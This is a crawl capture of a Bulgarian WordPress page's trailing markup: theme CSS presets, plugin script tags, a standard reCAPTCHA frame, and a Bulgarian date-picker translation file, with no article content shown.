linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"19372","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"034b05ed31"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"3b42e134e4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'19372',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "19372" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"aa4e971eb3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gEwAU0wesHESAV_iRInSXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664038277');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7
body_size: 407
content:
// Bulgarian

jQuery.extend( jQuery.fn.pickadate.defaults, {
    monthsFull: [ 'януари','февруари','март','април','май','юни','юли','август','септември','октомври','ноември','декември' ],
    monthsShort: [ 'янр','фев','мар','апр','май','юни','юли','авг','сеп','окт','ное','дек' ],
    weekdaysFull: [ 'неделя', 'понеделник', 'вторник', 'сряда', 'четвъртък', 'петък', 'събота' ],
    weekdaysShort: [ 'нд', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб' ],
    today: 'днес',
    clear: 'изтривам',
    firstDay: 1,
    format: 'd mmmm yyyy г.',
    formatSubmit: 'yyyy/mm/dd'
});

jQuery.extend( jQuery.fn.pickatime.defaults, {
    clear: 'изтривам'
});
